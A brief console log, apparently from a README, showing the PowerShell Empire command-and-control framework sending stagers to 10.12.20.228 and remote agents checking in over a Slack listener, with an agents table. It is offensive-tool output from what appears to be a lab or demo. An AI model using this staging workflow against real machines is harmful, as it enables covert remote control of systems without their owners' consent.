 (Empire) > [*] Sending POWERSHELL stager (stage 1) to 10.12.20.228
[*] New agent NZ7DEUWH checked in
[+] Initial agent NZ7DEUWH from 10.12.20.228 now active (Slack)
[*] Sending agent (stage 2) to NZ7DEUWH at 10.12.20.228
[*] Sending POWERSHELL stager (stage 1) to 10.12.20.228
[*] New agent 8PW9LKES checked in
[+] Initial agent 8PW9LKES from 10.12.20.228 now active (Slack)
[*] Sending agent (stage 2) to 8PW9LKES at 10.12.20.228
(Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
NZ7DEUWH ps 192.168.64.1 powershell 13680 5/0.0 2019-06-10 08:43:04
8PW9LKES ps 192.168.64.1 powershell 14636 5/0.0 2019-06-10 08:45:26
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.12.20.228
[*] New agent RY53KSVX checked in
[+] Initial agent RY53KSVX from 10.12.20.228 now active (Slack)
[*] Sending agent (stage 2) to RY53KSVX at 10.12.20.228
[*] Sending POWERSHELL stager (stage 1) to 10.12.20.228
[*] New agent 1VS4LE9T checked in
[+] Initial agent 1VS4LE9T from 10.12.20.228 now active (Slack)
[*] Sending agent (stage 2) to 1VS4LE9T at 10.12.20.228